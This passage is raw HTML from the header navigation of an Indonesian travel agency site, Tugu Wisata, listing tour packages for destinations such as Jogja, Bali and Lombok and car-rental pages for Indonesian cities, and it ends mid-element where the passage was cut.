				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.tuguwisata.com/" class="custom-logo-link" rel="home"><img width="119" height="50" src="https://www.tuguwisata.com/wp-content/uploads/2021/04/TUGU-WISATA-BAWAH-733-x-312-e1618976888686-119x50.png" class="custom-logo" alt="Tugu Wisata" decoding="async" srcset="https://www.tuguwisata.com/wp-content/uploads/2021/04/TUGU-WISATA-BAWAH-733-x-312-e1618976888686-119x50.png 119w, https://www.tuguwisata.com/wp-content/uploads/2021/04/TUGU-WISATA-BAWAH-733-x-312-e1618976888686-300x127.png 300w, https://www.tuguwisata.com/wp-content/uploads/2021/04/TUGU-WISATA-BAWAH-733-x-312-e1618976888686.png 648w" sizes="(max-width: 119px) 100vw, 119px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: All Pages" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  ast-menu-hover-style-underline  stack-on-mobile"><li id="menu-item-14262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14262"><a href="https://www.tuguwisata.com/" class="menu-link">Home</a></li>
<li id="menu-item-14261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14261"><a aria-expanded="false" href="#" class="menu-link">Paket Wisata Domestik<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-19034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19034"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Jogja<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-19035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19035"><a href="https://www.tuguwisata.com/paket-wisata-jogja-1-hari-tour-jogja-sehari/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Jogja 1 Hari</a></li>
		<li id="menu-item-19036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19036"><a href="https://www.tuguwisata.com/paket-wisata-jogja-2-hari-1-malam/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Jogja 2 Hari</a></li>
		<li id="menu-item-19037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19037"><a href="https://www.tuguwisata.com/paket-wisata-jogja-3-hari-2-malam/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Jogja 3 Hari</a></li>
		<li id="menu-item-19038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19038"><a href="https://www.tuguwisata.com/paket-wisata-jogja-4h3m-tour-jogja-4d3n/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Jogja 4 Hari</a></li>
		<li id="menu-item-19039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19039"><a href="https://www.tuguwisata.com/paket-wisata-jogja-5h4m-tour-jogja-5d4n/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Jogja 5 Hari</a></li>
		<li id="menu-item-19040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19040"><a href="https://www.tuguwisata.com/paket-honeymoon-jogja/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Jogja Honeymoon Tour</a></li>
	</ul>
</li>
	<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="https://www.tuguwisata.com/paket-wisata-bali/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Bali</a></li>
	<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="https://www.tuguwisata.com/paket-wisata-lombok/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Lombok</a></li>
	<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="https://www.tuguwisata.com/paket-wisata-malang/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Malang</a></li>
	<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="https://www.tuguwisata.com/paket-wisata-bandung/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Bandung</a></li>
	<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="https://www.tuguwisata.com/paket-wisata-nusa-penida/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Nusa Penida</a></li>
	<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="https://www.tuguwisata.com/paket-wisata-medan/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Medan</a></li>
</ul>
</li>
<li id="menu-item-14239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14239"><a aria-expanded="false" href="#" class="menu-link">Sewa Mobil Indonesia<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-16966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16966"><a href="https://www.tuguwisata.com/rental-mobil-jogja/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Jogja</a></li>
	<li id="menu-item-16309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16309"><a href="https://www.tuguwisata.com/sewa-mobil-bali/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Bali</a></li>
	<li id="menu-item-17280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17280"><a href="https://www.tuguwisata.com/sewa-mobil-jakarta/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Jakarta</a></li>
	<li id="menu-item-18444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18444"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Area Pulau Jawa<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-18454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18454"><a href="https://www.tuguwisata.com/sewa-mobil-bandung/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Bandung</a></li>
		<li id="menu-item-18466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18466"><a href="https://www.tuguwisata.com/sewa-mobil-semarang/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Semarang</a></li>
		<li id="menu-item-18455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18455"><a href="https://www.tuguwisata.com/sewa-mobil-bekasi/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Bekasi</a></li>
		<li id="menu-item-16308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16308"><a href="https://www.tuguwisata.com/sewa-mobil-solo/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Solo</a></li>
		<li id="menu-item-18449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18449"><a href="https://www.tuguwisata.com/rental-mobil-cirebon/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Rental Mobil Cirebon</a></li>
		<li id="menu-item-18451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18451"><a href="https://www.tuguwisata.com/sewa-mobil-madiun/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Madiun</a></li>
		<li id="menu-item-28613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28613"><a href="https://www.tuguwisata.com/sewa-mobil-jakarta-selatan/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Jakarta Selatan</a></li>
		<li id="menu-item-18457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18457"><a href="https://www.tuguwisata.com/sewa-mobil-bogor/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Bogor</a></li>
		<li id="menu-item-18463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18463"><a href="https://www.tuguwisata.com/sewa-mobil-pangandaran/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Pangandaran</a></li>
		<li id="menu-item-18465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18465"><a href="https://www.tuguwisata.com/sewa-mobil-purwokerto/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Purwokerto</a></li>
		<li id="menu-item-18467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18467"><a href="https://www.tuguwisata.com/sewa-mobil-serang/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Serang</a></li>
		<li id="menu-item-28607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28607"><a href="https://www.tuguwisata.com/sewa-mobil-surabaya/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Surabaya</a></li>
		<li id="menu-item-30247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30247"><a href="https://www.tuguwisata.com/sewa-mobil-malang/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Malang</a></li>
	</ul>
</li>
	<li id="menu-item-18445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18445"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Area Sumatera<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-28608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28608"><a href="https://www.tuguwisata.com/sewa-mobil-aceh/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Aceh</a></li>
		<li id="menu-item-17545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17545"><a href="https://www.tuguwisata.com/rental-mobil-silangit/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Rental Mobil Silangit</a></li>
		<li id="menu-item-17565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17565"><a href="https://www.tuguwisata.com/sewa-mobil-medan/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Medan</a></li>
		<li id="menu-item-18452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18452"><a href="https://www.tuguwisata.com/sewa-mobil-padang/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
